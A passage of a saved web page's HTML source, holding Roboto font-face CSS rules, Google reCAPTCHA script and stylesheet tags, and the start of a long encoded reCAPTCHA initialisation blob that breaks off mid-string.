  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Yl3tE9ARW8x2hHWdA9pmmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Yl3tE9ARW8x2hHWdA9pmmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yl3tE9ARW8x2hHWdA9pmmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wosEOzE0wrkOIMKVw4rCv2XDhUXCrBXClsOgw6d1wqzDtMKnwr/CkT9zasO8wqnDksKlwrAKMEjDn8O/wqEZbsKIw7nCiMOTw7fDs8Kmw4zDqQzDi8Ktwox5w6REw5wEA8OkQ8KWwqtIBcKHw4bCgsOtw7cbcicrdD/DtVXCtGvDtlfCnnYgU8KETMOAI8KQbgdLw5svNiPCgRHCp8ONPMKJw4zCsGhDwpNRLMO/[base64]/CcKsbMK6VsOgwoAwZ8ONGGkgdMKmw4PCvsOzwpnCscKAw5PCtMOeB0lDGFHChcOVF3BHRCYkVT12w4jCosK6DxTCu8OyM3fClFJwwo0Qw7/Cq8Klw7dgB8O/wrM+ZgTCmcOmw7NBLSLDu2R9w7/Cg8Otw6fCtA/DiXXDucKjwokUw4oPfBYUw5DCoAfCn8KNwrhCw4HCqcOoSMOXwp9Swqx/wqrDr3/DqMOxKHTDqMOAw5LDmcOwT8K2w6llwp4eYXo9LRt2J33DhVJXwpMuw4rDpMK4w4/[base64]/XVHCm8OEe8O/[base64]/w78Qw6LCixzDrDDDlsOiw5bClwvCmsODwrfDvWHDs8Odwq/CnsKxwq3Dq1MRXsOKw4ohw4HCpMOMa3vCssODb1TDrg/Dlx4ywrrDnzTDrH7DiMKADk3CuMKZw4FkW8KoCQIMPxTDvl0mwrxTATPDnUzDnsOCw70nwq9Aw6FpFcOdwqppFsKdwq4ufzgHw7TDqsONOsODTwMnwoFPR8KLwr5FAE9Jw7HDvcORw6cZTmHCrsO1M8O/wrDCs8K0w5DCiRfCucK+NQrDl2PCqkbDuTNMOMKhwqPCrxrCrnoSGQbDjj9zw7DDl8OlF25ow6Z/[base64]/CgCTCgyLDjMK1ARFKwrA5Dm9jaMK8wpIaGzrCgcKQwrIOw7jDr8KaKj0owp5awq/DocK6Swp/WMKuB18/w7g0w6HDlWUTKMK8w746CEdkK0RoF0M3w4Udc8ORK8OvdXPCrsOgQETDs0LCj8KhTcOrBGMgZ8O6wqFuWsOpKyvDj8O5L8KEw5FywrAvCFfDu8OaQcOnQQPCv8KPw4R1w68kw53DlcO5wqh/Elg+TMO0w7A3OMKowroPwqoIwpJ3HsK2fl7CjcOfOMK4W8O4ITnCpMOOw4XCm8OGWU5fw53Dq38iAgHDmGHDojMKwrbDvSfChQMvdU/Cj0d7wpbDm8OSw4DCtiMpw5fCqsOtw5/[base64]/DtQhLwpgUwqReB8OffGZ6wrIrSMOVakwnw7g3w63CkHVJw45ow5szw57CmC0PLBhgZsKyZMKiaMKCU3pQVcOFworCn8OFw7QGSMKSHsKbw7bDosOKAcO5w63DvVRXI8K0ekQ4eMKpwqJJSFnDlMKRwopTZEVJwoJuYcOzwplqXcOYwp/DtEMqb3EAw6wWwrcqO0IdesO6VMKyKjTDhcOmwrLCgW19O8KoenY/wpHDqcKRPMKNacKswr9cwpTCrScmwqERYnXDiUU4w6kCMULCg8OTRD5aZnDDjMOMZwjCuRPDujB0eAx4wpzDl0jDq1d+wo/[base64]/DqsO5asOiw5TCtkMXw5LCi8KSTgzDmmJLw78dQsOEWsOUADZlH8K/w5HDvcOLHRlmYjIJwonCpXTCrkPDoMK0cDU9I8KXH8OpwptgCcOuw7HCmjbDkifCpBvCq2IHwrdEYmFyw4rDrsKRYR/Dr8OCw4PCk04uwrMIw4nDpA/Cg8KoKcKnwqvCmcKvw7/CkF3DucOGwr5JN1PDlcKnwr/DjjV3w7BqOEzDiAkxN8OOwpHCk1tYw6opPnfDv8O+USZ5RUIqw6vClsO+XU7Dgy4jwrI5wqXCnMOAQ8K8IcKUw7lMw6BPN8Kcw6rCvcK8Qg/Cj1PDiDImwrLDhzVUDcKgbSJNJVNOwpnDpsKPDEJpcC3CgMKAwohqw7TCjsK5f8OVGMK1w7rCjyRXcQTDqyIiw70ow7LDi8OAYBhHwrfCtVdnw4DChcOASsK2aMK/VVlWw47DlSfDj1rCv3wsaMK1w6heRC4WwrpVYybDvzsUbMKWwqPCsAc2w5bCnTjCpsOiwrfDhi7DpsKVP8Ktw5/DrSrDgMO6w4/Ci07CnRdGwowVw4ISenfCl8OxwrPDgMOBDcOHMCDCusOuSwIbw5sGTRXDkBzCowoVPMOhMGrDkVLCu8Kowr7CmcKFUlU8wrbCr8KxwoIZw6sWw7fDqCXCmcKhw4lUw65jw6FhwrhbFsKOP0DDlsO9woDDuMOrfsKtw6bDp3MmbMO/b1vDvmNAc8KXOsOBw5Z0XWx5wqIbwqfDiMOIbnzDtMKcEMOaJMO/w5/CmQp+BMK+wrxwTXjCgDnDvxXDo8Kkw5hfLjzDpcKmwq7DsUF/QsODwqrDicKDXTDDksOxwrhmAXNbwrgPw43DncKNA8OIwpbDgsKvw7sWwq9gwpkEwpfDn8KxesK5X3zCjcOxX1YOblXCgH5BVQvCksKtc8OxwqEtw5FUw5J3w5TCjsKSwrxEw7bCpsKlw5Q4w6/[base64]/w74Nw4TDvMKfwrkYfcKLZMKRMcKfS8O1CwzDkhlhw5RAwqPDsgxUwpvCkMO2wozDmBYRUsOew4U+bEUOw4dowr5zOcOcNMKOw73DmlovYsKaUVDCrRoSw7VlQXTCo8KKw7Azwo/ClMKOGlQrwoABfwdtw6kDE8OBwpxxWcOawpDCm0RowoDDt8O4w7c5fxJtJMOnYTRmw4BPNcKPwonCgMKJw5EMwprDrEVVwr9QwrB8ax8mP8O1C0LDuzfCnMOVw6suw55ow5UFfHpYRsK4IwXClcKGbcKmAUwOWCXDoyZowp/Dv3VlKsKzw4dNwoZFw6MIwq1LJGNqU8KmF8O/w6kjwpdlw5zDjMKbMsKLwowECBQUDMKjwot+FC4yZDgbwrXDnsOfP8OvOcKDMj/CiyzCl8OrL8KgC0tbw4/DlsOvGMO1w4EVbsKEDVXDq8Olw7/[base64]/CpsKhwrBQwqTDpCgywqfDusKJw49Kwok+L8KOEcOmwrLDi2ZYSChfwrLDhMKjwpXCkGXDokvDmyrCqXfCpzfDnlsowpUNfh3CjcKBw57CoMOwwp1+MQ7Ci8KGw7/[base64]/LifDgFMFwp5xXF1MJMKHwrh8P8K6wqHCm2zCk1HDucKAw5bDgxhZw77DigRfF8ORwqHDqCnDnRJww5HDjXotwqbChMKJY8ONXMKlw6rCpWVUVgHDjX56wppneA3CgzUTwq3CisKkPGUyw559wp9Qwp4/w5ceLsOgWsOowotYwqEQZ0rDsGRkAcO6wrXClhJywpk+wovDisO7H8KLEsOoQGArwoV+wqTCksOtcsK3PW5pDMKXEn/Dg17Dr23DhsO/csOUw68EEsO6w5fCp2oOwpXCk8Knc8O/wqrDpg3Dll8Dwqskw5w/w6JEwrcFw4xrSMKyU8KZw5DDicOcDcKMFBTDgCsVUsOuwq7Ds8Oaw7ltSMKfRcOtwqzDqMOvWkV3w6/Cm3vDtMO/BMK1wpLCiUXDrCguXcK+CgxKYMOhw5kXw6Qcw5XCmMOACwVfw4PCrTLDq8KVShx0w5PCvBLCo8OEwpfDg1zCn0QLDEHCmzkyDMK5w7/[base64]/wrLCnsKBIQvCi13Cv3HCgcOEG0DDjyoGOjTCiwoQw5XDiMOrR1fDhwYnw7vCpcOcw7XDicKVPnlTfARLJcK/woIgZMO0FTlnw7AtwpnCqTrDqMKJw6xfQD9Bwoh3wpdDw6vDhUvCqcOEw5hjwoR0w5rCjDFzOWvDuxfCt2wkIiQQXcKGwotpasKPw6TDjsKqGsOkwojCrcOWBhNJMnTDjsO/w4ULfhTDnVgvLgwVHcO2JiDCjcO8wq9DHxxNUFLDpsKjMsObFMKjw4TCjsOcHHDDs1bDsCMTw4bDjMOEXWfCvCYeOm/[base64]/DpkLComAnw4lbwpYHNMKJwrrDum9twqTDlX3CusKuK8Ozw5IPRsKoEApuDsOkw45xwq3DoBXCgsKSwoDDrcKow7cFw5fCpAvDq8KiMcO2w4zCjcOIw4fDsUvCnQBXbxHDqhgKw5NLw7TDuiPDtMKzw7rCvzxFF8Kfw5DDh8KMJMO6woE/w7TDs8ORw5LDlsOewo/DlsOsMgcLQz8nw5srJsO4DMKRQU5+UjoDw77DqMKNwqJ9wpDCqygFw4tDwobCoRfClEtMwpLDmxLCrsO4VCB9UhjCs8KddMOjw64VUsK/wrLCkTXCi8KlK8OeGzPDrgcYwonClBnCkR4MP8KLw6vDkRjCocOUDcKFdH46RMOuwqIDFzTCoQ7DsHcrFMOEEMOCwrnDgj/Du8OvQCHDpwLDhk00W8KGwoPCuCjDnw/ChnbDmVLClkLCmBxKLwrCm8K7IcKpwpvDnMOKSCARwobDqsOYwpIdfzo0NMKswrNlEcO/w5lww57CpsKlOVIewr3CpAlaw7vDhX1nwo8vwr1lbG/CicOyw6TCtcKneAPCiwLCt8K8O8OSwrx2Q3zDjFHDuxIPN8Obw5R1TcOWbwjCnlfDhhhPw5Z9IQrClMOywpkcwp7DoEPDumRBNyRaGsOmQ24iw4dkE8O6w7ZhwpF1Zhshw6www4LDocOkFMObw7fCljHClRgmHQLDq8KqGWhew6/Cv2TChMOLwoVSQw/DnMKvK03Ci8KmAzA5LsKvacONwrMVRQ/Ct8Okw6DDlXPCncKoS8KuUcKMfMOUVy8sKMKIw7DDjkwlwq0yGFrDnQvDs3TChMKsFiwyw4zDiMOOwp7ClsO/[base64]/DoWjCtAUwGMOQKsO6eg9WwqAdTcKtFMO4VwQvKWnDhSnClErCkT/CrcO/[base64]/ecK2eMK5TgTDjjY/w4xGw5DDicOiIsOMeTcRwqfClEIzw7TCosOhw4/CpkUgPgXCrMKkw5ZmVHZTHcOVOBhKw6hiw58sXW7CucO1G8O5w78tw4ZawqIYw7JEwo90w5jCvU3ComIEBMOCJy83QcOiGsOuJyPCpBwuLGV8KyRtVMK4wpNwwowdwr3DusKiBMKtIMKvw5zCqcOrLxfDhsKRwrjDqCYBw51uw5/CjsOjK8KQAMKHN1d/w7ZLWcOrTVQBw6zCqkDDnlo6wq9GBGPDscKjEzZpRhvChcKUwp4lKcKAw7DCiMONw4rDpTYtY07DjsKJwpfDmQIBwo7Dr8OowpsJwpjDs8K8w6fCjMKyVxUjwr/Cm1nDp1M9wq3ClMKYwpA6dsKYw5RaFcKBwrZeCcKFwqPCicKnd8O5A8KYw4jCgBvDgMKcw6sMfMOtNsKXXsOiw6zCr8O9PMOuSybDqDQEw5x/w77DusOZGMO5TsK8CMO8KV0+VwzCsRXCpcKaGDFbw4wKw5nDkW1cOwrDrBR4YcKaJMO7w5LDosOcwpLCt1bClHTDl0hVw4fCtHbCk8O8wpzDrFTDnsKTwqJ1w49aw4gZw5oUMi7CswHCpXI9w4TCpwVcGMOhwrg/wop/OcKhw73CjsOqDsKywpLCoxLDiQrCvjnDi8KYdTsnw7pqSWYgwq3DvHAvCwXCmcOYMMKHJxHDt8OaVMOqf8KfVkfDkjvCusOhSVAzRMOURcKBw6vDh2/Dp3IOwrTDicKGesO+w4rCiUrDlsOLw7zDg8KeJsOAwpbDvxprw5tsNMKIw4rDo3pKTVLDhyNrw5XCmMKAXsK1w47Dk8K8PcKWw5pdecOBYMOjP8KfUE4WwpBBwps7wowCwoXDpTdXw60LZ1jCqGozwo7DtsOCNTg/ZiJsYzrCl8Olwq/DkW1+wq0hTA9vJSNlwrcHCH44Bx4uJE/[base64]/CmWdsw7t/YWrCncOKRHEMwrMcfcOsYMOYwobDn8KvcWxIwrslw74/FcOdwpEDecKcwphIRMKNw45Pa8OJw58HO8O2VMOBKsKWPcOrW8OUOhfClsK6w61xwpzCoBPCrEHCssKkwpM5JlMJD33CnMOswqLCjgPClMKbfMKDAwkhRcKiwrN9G8OfwrUpXsOTwrlwT8O5GsORw5RPDcOGCcKuwp/Cum94w7AJDGHDl0jChcKjwq7DjWYdMzfDpMOQwostw5fCksOhw7bDpFrCgxQrAmIiBcKewq9LesObw7vCjcObYsKPMsO7wrc7wofCkkHDtMOyK2w/CFXDl8K1MMKbwpnCosK1Nz/CjTPCond8w6vDlcO5w4wkw6DCiiHDk2LCgjlHTEpGDcKLcMOUdcOxwr8wwoEEeQbDnDQ+w6VOVFPDsMOew4JlZsKCwqEiSXZgwqdTw7gUQcOnbQ/CmWQyc8O5CiU/UcKKwr45w6DDhMOHdS7DnAzDhDDCuMOmOw7Cl8Oww6fCo2zCgMO2wr7DuhZXw6DCp8O5Ikdhwp02wqEjKRTDl19WP8OCw6JjwpbCoRpIwpdHV8KRSsKNwprCiMKdwpjCl2s+wpR9wo7CosOXwprDmE7Dk8K/FsKBw6bCgypVKBY0TRHCmcKFw5ptwptywocDHsK7JsK2wqTDriXCryY+wq9ePz3DtsK5wrBCdHcpIsKJwrY7eMOeEWJtw6U/wq5/BRPCucOPw4HCvMK1HCphw5TDgsKowqnDpy3DsmTDkHDCusOow6tqw6Akw4PDlDrCoh4owp8oZi7DucKoPQ/Co8KbOiTDrMKXcsOGChrDtMKQwqLCsAwEcMOYw7bDu1ovw7RYwqXCkjMQw6wJYiZbSMOhwqJ9w58Lw7coBWRRw6E7wplBSTo5I8O3w7LDo2BAw4x2WRAab3XDpMKmw5F/TcOmA8OzAsOkPsKAwofCiREWw7/Cg8K3DMKaw4tJGsKgDApNU35Iwqg3wrRaIMK+d1vDtQAoE8OkwrDDjMKCw5EmHSrDtMOxa25NMMK6wpTCs8Ksw5jDrsO4wpLDmcO9w57Ch0xLSsKyw5MbZD5bw67ClV3DkMOzw6/CpMOGZcOLwqbCgsK2woHCiV9/wo00LcOwwql6wp9iw5bDr8OMB0XCkEzCjitRw4YOEcOXwo7DocK+YsOtw5jCnsKCw4NAEDPDl8KzwpTCr8KNelvDvEZewoTDowsAw5/ChlfClndbOnhFWcKUEEJ/[base64]/DmsOTw6Vhwq5/wo7CkSsfVsK5UERrwrvCvMOPwrFEwptcw7vDoGEvf8KmMMO+H0EGJy93KFEBQC3CgUPDoSzCj8KNwrkJwrXCjcO7Uk4acQN3wopzLsONwpXDq8OewoJ1IMKCw4gYJcOSwp4ZasKhCmTCncKOLT/CtMOVFUEmScKfw7R1fCJpKGTCnsOqQEU8IibDgmo3w5jCjjZVwrHDmCXDgCFGw5rCssO9PDHDhsOzTsKuwrZyI8OOw6Jjw5Rjwo7Cm8OVwqQZelvDgMOlV30bwonDrQF2HMKQNS/[base64]/TWHDrsKdVxjDqsOWwpTDssOJH8Kdw5DDuH7Cm8O0VsKkwpkmAyDCh8OBN8Omwq4hwo5nwrcaEsKuWXx3wogrw6gIDcKfw5rDpEA/VsOhbxNBwpnDj8OEwrQRw74cw7EOwrfDp8KDTsOmDsOfwrNxwoHCpmDCnsO5MklpaMOHN8K9FHN0VH/CoMOAQMKuw4o/[base64]/DjcOuNsKdQXnCo8KhBnwtRsO7XWPCgMOnHcOgw61MQWMCw7XDqcKnwr7DvwUAwovDqcKSLcOlLsOkQxfDojByXC/[base64]/[base64]/CmQQhKysgwonDjFQvw5DCjcKZIMKUwohUMMKJQsKkwpNSw6HDksOcw7HDkB7DpVjDpgTDrVLDhsO/VxXDlMKbwoM0QHTDhinCiGnDgy/CkiIGwqrCo8KbD3YjwqIow73DtMOLwrMZA8KwX8Kfw48bwoB7fcK9w6LCk8Otw4VNYcO+Sz/[base64]/Cm8K7eAfCuMKHf3MHwq1vF8ORwqbDr8OwwrxwAUU7w4pud8KZUDLChsKxwqAxw7bDvMO1A8KkPsOKRcO0IMKaw5LDvMOLwqDDrQrCnsKXEsOBwqQGXVPDhyPDksOlw7bCrcOawoHDkF/DhMOpw7o0EcKmQ8OPe0A9w4sAw7I3al8JKMOGBhvDpjPCtsKoTw3CiBHCi0MGH8Oawq3CgcO/w6AQw7sdw7JURsOyfsKdUcK8wq0ue8KAwpBLbB/Cg8OgN8OIw6/[base64]/elFDw5vDk1jDgcOSw7Fqwp7CisOqPmd7f8KSwoPDqcOqDsODw5s4w44twokeasOCw6vDncOaw4rCocK0wqEGJ8OHCkvDggJRwrkGw4RLOMKBNgRwEhHCgsKQSAcJBWB6wqguwoLCombCh0Fnw6gYGcORWsOGwrZjdMOGN0kYwqnCmMKAMsOZw7/[base64]/wqMJwrY8LW0EEjhcwqvCkhHCmcK/el7Clk/Dh1QyUybDsiJHWMKXJsOhQ1PDqErCo8K/wr1lw6A9DATDpcKrw4IfKkLCijTDgHpFMsOQw7HDuxwcw6DCrcKKZ0VswoHDr8OZdU7Dv0lQw7gDUMOXf8OAw7/DnAbCrMKfw6DCrcOlwp8ocMOVwovDrzwew7zDoMKdURLCmywVHw/Ck0XCqsOFw5ppNWfDrjPDr8OPwphGwojDknvCkCofwrPCjBjCt8O0KUIKEEvCnRnDl8KlwpvCh8KrMG7ChVLCmcK7ccK6wp3Cv0RNw48KFcKGczl1ccOlw7Udwq/[base64]/wojDisOvBsOHw6LDpsO3w5/DhE7DtCpGw5NhA8K6wrHCsMKlY8K4w4vDhcO9NBY+w4fDkMODB8OtWMKzwrcRa8OPGcKMw70afcOJeBoCwoPCsMO1VxNUF8Owwq/[base64]/CosK1wrPCl8ONIzHCu8OJw7HDjWMXwpnCqWLDt8OOXMKGwrbDk8KkJCnDtV7DusKlMMKRw7/CgyBrwqHCjcOkw6YoCcKVNBzCssKYPgAow5DCi0V1ZcOxw4JrJMKYwqVzwq03wpU+wqgFKcKpw7nCqcOMwofDpsKYc0XDqmHCin/CohRMw7LDpyc+V8K8w5piaMK3HDg8WD5LKsORwqTDhcK0w5jCiMKgc8OxRD4mKcKpO1cpwprCncKPw7nCkMKkwq8lw6kcLsOlwoDCjR7DsmtTw7kLw70Swq3Cm01dF05Xw51ow6LDssKJYxYuasOew602GHJ3wrF5w4csNEx8wqLCiVTDo1gtFMKtVQ/DqcOjJGomKUTDqcOSw7nCrgQTSMO3w7vCpwxDClPCuVbDi3EAwoJpLMOAw4jChcKbHhwIw4nCj3jCjwElwpIhw5zCv1ARfTsTwr3Cn8KuNcKPDH3Cr37DlcKAwr7DnG4BY8O6bjbDohrCscO/[base64]/DucOTeBrDu8O0wq3CuwUjDsOiZ8OPw6YpX8O6w5bCqQ8Tw6/Cg8OcHD3DtFbCm8Kmw4vDjCLDllM+dcOONzzDr3rCrMKQw7UMbcKgT0U4YcKLw5PClzDDl8KUA8OWw4fCqsKYw4EBdjbCiGjDuDoDw4Z8wrfDgsKOwr3Co8KUwpLColtVWsKoJHpubxnDlHJ7w4bDi0nDqhHDmMKlwqgxw6U8EcOFScOYQsO/[base64]/DgMOdwprCnMK2w6LDmsKEwrsawrbDhkUpwq4qSEVBX8KhwpbDkmbCglvCinQ7wrPDkcKOIxvCuzhIXW/CmnfCvnYgwo9Uw7rDoMKqwp7DqEPDvcOaw7TCu8O+w4JEPMO/[base64]/CjGnDm8O4w5zCl8KZw5DCm8KFw6vCq8O2w4zDhw9MaXtTQMKQwrs8XlzCgRTDoSrCncK/[base64]/DjcKlNTwvwpnDqg7DtMO9w6Nmw59qF8K/JcK2TMKtJCXDsmTCo8OqFmtNw4txwo9awprDgFUVbGcrGMOpw4FFYwnCqcKaWcK0N8K0w49dw4/DsyzCoEPCmw3DpsKnG8KdL3JtOxhke8OCDsOUQMKgP0QawpfCi1zDpsOPAMKuwpnCosOmwqdjUsKAwpDCvDrCiMK+wq3CqlV2wpRDw5TCp8K1w7HCmEHDth4Awp/[base64]/Cj8KzQxAQYcKpw5xZLQnDsMKfw4/Co8K2IMO3wrgefQYiby3CvGbCvsO3EcOAV23Dr3RtQcOawophw4VVwpzCksORwovCuMK8C8O1SjfDg8KZwo/DumQ6wr4cFMO0w51/[base64]/DonrDr0PCuBbDqC3DhSbCpmoIOWAxwofChT/[base64]/DsWPCoiwcwrE0wowdw4zDozUeZ8K0w7LDucO4TwsURMOJwqhhw4bCtiIfwqnDmMOswovDh8KewqjCnsKYOMKIwqNDwpcDwqIEw5/CvDo+w5DCohnDllDCozdfTMKBw455w55QCcOswonCpcK5UT/CshE9fx/CgsOmMMK4w4TDoTjCk0c4UMKNw5Fpw5J6OCw5w7jDoMKyScOZdsKhwpMqw6rDv2zDpMKYCg7DqSrCrMO2w5R/HQXCgBBCwohSw6MxPh/DqsOKw588cXLCmMO8VnfCmB8zw7rCkGHCsGTDuz0ewozDgQXDijt1I1xKw7nDjwTCosKSKhV0TMObI33CqcO6w5vDqh3Cq8KTcEt6w61RwpR1VjfCpDTDoMOMw689w4rCjRLDnltEwrzDmCIdFXwlwrkvwpTDpsOGw6kmw5FJYMOUREYZIhR/TXPCqcKJw5ULw4gVw7PDmMOPHMOEdcKMIkDCuXPDhsKheA8dQmR2w5RJB3zDtsKfRMO1wo/DkUzCj8KrwrXDlsOJwrzDrzjCoMKifg/DnsKtwqXCs8Ojw6TDuMKoGlLCgy3DgcKOw6vDjMOOWcKJwoPCqBsMfzhDVcK1dxYiTsOTRsOdIn1ZwqTCvcOiTMKHcX4ewq3Cg0ZKwphBHcO2woHDvi40w6InBcKZw7rCp8Kcw7fCjMKUB8KFXQFBACnDpcOVw64/[base64]/CtkwHTG7DqknDusOMwpsYbMK0a8K/[base64]/CpcKPw51lIVPCumXDlcKDNcK1wozDtHgzEMKmwqHDoMKND2lhwrnCrcOXa8Otwq3DkjjDrGg4WsKEwrTDlsOJUMOFwoJxw6EQGm3ChcKkJBppJx/DkQfDu8Khw6/CqsOSw4/CssOoYMK7wqrDoxrDjQjDtG0bw7fCtcKHXcK3LcKcHl8twrorwqYGJiXDnjVvw5vDjgfCqFwywrbCngXDn3Rxw4zDhXkqw5wRw7bDojLClSovwofCunhsTWsoewHDkSckScOXFgDDusOoScOrw4FOG8KTw5fChsOkw5PCiUvDmnYiYicUM3wyw6bDpiNWVhXDp1tZwq/CocOUw4NCKMOMwp/DnEcpI8KSEDzCqX/Ch2YYwoLCl8KwKDx/w6vDsWjCoMOzNcKrw5o0wptAw6UPAcKiOMKqwoTCr8KwTw0qw57DgsKOwqUJU8O8wrjCiUfCvcKFw4FNw7rCu8KLwrXCqsO/w77DtMKDwpRPw57DicK8S0QZEsKwwrnDjcKxw6cLGmYRwql8H0XCo3HCucOew7jDt8OwCMOhclDDqTEqw4kuw4QFw5jCliLDl8KlZz/[base64]/CuHjCqxERYX0xd0zCuMKRw6k7wpPDrMOewoUtwqHCksKUbwdSwrrDpxHDsE81acO5T8KhwqLCqMK2w7bCrsKgW3/DhsOdRSrDvhFtOHB2w7QowowEw6jDmMK/wrfCksKnwrMteG7Dm2cBw4DCqMKdS2Rjw4d/wqBbw5bChMOVw4jCqMOzPmkWwp5swpVOQR/CgsKAw6YywoRawppLUDHDqcKfLy8XKDDCh8KZC8OWwrXDjsOCdsKzw40pIcKjwqIJwqbDscK3VT8fwq0rwoNrwr4QwrrDlMK1ecKDwqN6UA/CvFElw48wTQVAwpEOw6TCrsOFwpjDk8KSw4AYwp5XLHnCvMKvw5PDuH/Dh8OZR8Kkw57CtsKwfMKWDcKwci3DjsKxV1bDpMKvHMOTWWTCrsKmcsOlw5IRfcOaw7rCj1Fdwq1+RhgZwpLDjFzDj8Ohwp3DpsKQCydhwqLDtsOawqnCpHfCnAtHwpNRTsOhcMO8w5DCjMK7wp/[base64]/DiR7CmcKLwpwYwrnDmBPDoQU8w5NOScOww4DCqVbCiMKBwrvDucOCw742CsOF